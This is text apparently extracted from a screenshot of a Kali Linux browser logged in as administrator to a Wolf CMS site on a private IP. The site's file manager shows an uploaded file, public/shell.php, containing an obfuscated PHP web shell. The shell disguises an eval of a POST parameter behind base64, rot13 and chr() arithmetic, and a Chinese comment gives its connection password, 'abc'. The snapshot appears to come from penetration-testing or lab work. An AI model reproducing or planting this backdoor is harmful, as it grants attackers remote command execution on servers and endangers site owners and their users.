 Files | Wolf CMS
FoxyProxy Options
192.168.2.186/wolfcms/?/admin/plugin/file_manager/view/shell.php
sicko
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Wolf CMS
You are currently logged in as Administrator | Log Out | View Site
Pages
Snippets
Layouts
Files
Users
Administration
public/shell.php
Create new file
Create new directory
Upload file
Filter — none —
<?php // 使用时请删除此行, 连接密码: abc ?>
<?php
$FrUg=create_function(base64_decode('JA==').str_rot13('f').str_rot13('b').chr(0211573/012
07).str_rot13('r'),chr(0x6044/0xf4).chr(597-479).chr(0x3c4-0x363).chr(0133430
/0662).chr(0101050/01501).str_rot13('$').str_rot13('f').chr(0323637
/01721).base64_decode('bQ==').chr(0115727/0613).chr(0761-0710).chr(031357
/0335));$FrUg(base64_decode('NDI0M'.'zQzO0'.'BldkF'.'sKCRf'.''.base64_decode('VQ==').str_
rot13('R').base64_decode('OQ==').chr(801-717).str_rot13('I').''.''.chr(0x2d7-0x291).str_r
ot13('g').str_rot13('u').chr(49662
/558).base64_decode('bQ==').''.'NdKTs'.'xMjcz'.'MDI5O'.'w=='.''));?>